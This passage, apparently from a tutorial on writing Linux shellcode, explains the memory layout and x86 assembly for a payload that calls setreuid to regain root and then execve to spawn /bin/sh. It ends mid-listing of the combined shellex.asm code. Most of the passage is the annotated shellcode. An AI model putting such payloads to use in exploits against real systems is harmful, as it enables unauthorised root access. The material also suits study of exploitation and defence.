We are interested in the above bolded code. Here it’s a bit harder one. We need a null terminated string, the address of the string and a * null pointer in adjacent memory like
execve("/bin/sh", *"/bin/sh", (char **)NULL);
Consider the following assembly code:
pop ebx ;get the address of the string xor eax, eax ;zero out eax mov [ebx+7 ], al ;put a NULL where the N is in the string mov [ebx+8 ], ebx ;put the address of the string in ebx, where ;the XXXX is mov [ebx+12], eax ;put 4 null bytes into where the YYYY is ;our string now looks like ;"/bin/sh\0(*ebx)(*0000)" mov al, 11 ;execve is syscall 11 lea ecx, [ebx+8] ;put the address of XXXX(*ebx) into ecx lea edx, [ebx+12] ;put the address of YYYY(*0000), nulls into ;edx int 0x80 ;call the kernel, and we got Shell!!
Consider this string “/bin/shNXXXXYYYY” in the memory .Here /bin/sh is our null terminated string (we must replace N with '\0'), XXXX (4 bytes) is the address of the address of our string, and YYYY (4 bytes) is the address of the envp[] pointer( which we are going to call with *NULL). We combine both the codes to generate our final assembly code that will set the root privilege and spawns a shell.
;shellex.asm [SECTION .text] global _start _start: xor eax, eax mov al, 70 xor ebx, ebx xor ecx, ecx int 0x80 jmp short ender starter: pop ebx xor eax, eax mov [ebx+7 ], al mov [ebx+8 ], ebx mov [ebx+12], eax mov al, 11 lea ecx, [ebx+8]